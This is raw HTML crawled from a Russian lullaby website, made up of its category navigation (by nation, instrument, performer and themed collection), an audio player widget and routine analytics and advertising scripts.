								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3308248 bytes
page generation time: 0.17671322822571 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
